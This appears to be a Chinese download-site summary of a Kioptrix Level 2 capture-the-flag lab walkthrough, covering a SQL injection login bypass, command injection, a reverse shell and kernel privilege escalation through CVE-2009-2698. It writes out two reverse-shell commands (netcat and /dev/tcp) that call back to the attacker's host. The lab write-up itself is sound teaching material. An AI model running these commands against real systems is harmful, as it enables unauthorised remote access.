Kioptrix2靶场复现:SQL注入到权限提升详解

需积分: 21 19 浏览量

更新于2024-08-05

收藏 251KB DOCX 举报

"Kioptrix2-WalkThrough 靶机复现文档详细记录了在Kali Linux环境下对Kioptrix Level 1-1.2靶机的渗透测试过程,包括信息收集、漏洞利用和权限提升等关键步骤。靶机主要开放了MySQL、SSH和HTTP服务,通过SQL注入攻破登录界面,执行系统命令,最终利用CVE-2009-2698提权。"



在这次靶机复现中,我们首先进行了信息收集,这是任何渗透测试的第一步。通过`nmap -sP 192.168.149.0/24`命令对目标IP范围进行扫描,确定了靶机的IP地址为192.168.149.158。接着,使用nmap进一步扫描开放端口,发现靶机开放了如MySQL(可能的数据库服务)、SSH(远程登录)和HTTP(Web服务)等端口。

在攻击阶段,测试者注意到存在Web服务,因此尝试了SQL注入。通过一个万能密码,成功绕过了登录验证,进入了系统。这表明靶机可能存在SQL安全配置错误,允许了任意的SQL命令执行。测试者借此机会执行了`;pwd`命令,确认了可以执行系统命令。

为了获得持久的交互式shell,测试者试图反弹shell到Kali Linux系统。初次尝试`;nc -nv 192.168.141.13 4444 -e /bin/bash`未成功,但稍后使用了`;bash -i >& /dev/tcp/192.168.141.13/4444 0>&1`命令成功建立了连接,实现了shell的反弹。

在提权阶段,测试者首先获取了系统的详细信息,如操作系统版本(CentOS 4.5)。根据这个信息,他们找到了一个适用于该系统的已知漏洞,即CVE-2009-2698。在Kali上下载了对应的POC代码,并启动了一个简单的HTTP服务器。然后在靶机上下载并编译了POC,执行后成功获得了更高的权限。

总结这次靶机挑战,重点在于信息的细致收集,包括端口扫描、系统版本识别等。涉及的技术点包括SQL注入(这里使用的是万能密码注入)、命令执行和利用已知漏洞(CVE-2009-2698)进行提权。虽然SQL注入部分较为简单,但对于初学者来说,这个靶机提供了很好的学习体验,能够帮助新手熟悉基本的渗透测试流程和工具使用。

2019-10-30 上传

2020-01-02 上传

2022-11-10 上传

2020-08-24 上传

2021-09-06 上传

2023-06-09 上传

2020-01-02 上传

......ᴅᴜᴅᴜ

- 粉丝: 0

- 资源: 2

最新资源

- 掌握Jive for Android SDK:示例应用的使用指南

- Python中的贝叶斯建模与概率编程指南

- 自动化NBA球员统计分析与电子邮件报告工具

- 下载安卓购物经理带源代码完整项目

- 图片压缩包中的内容解密

- C++基础教程视频-数据类型与运算符详解

- 探索Java中的曼德布罗图形绘制

- VTK9.3.0 64位SDK包发布,图像处理开发利器

- 自导向运载平台的行业设计方案解读

- 自定义 Datadog 代理检查:Python 实现与应用

- 基于Python实现的商品推荐系统源码与项目说明

- PMing繁体版字体下载,设计师必备素材

- 软件工程餐厅项目存储库:Java语言实践

- 康佳LED55R6000U电视机固件升级指南

- Sublime Text状态栏插件:ShowOpenFiles功能详解

- 一站式部署thinksns社交系统,小白轻松上手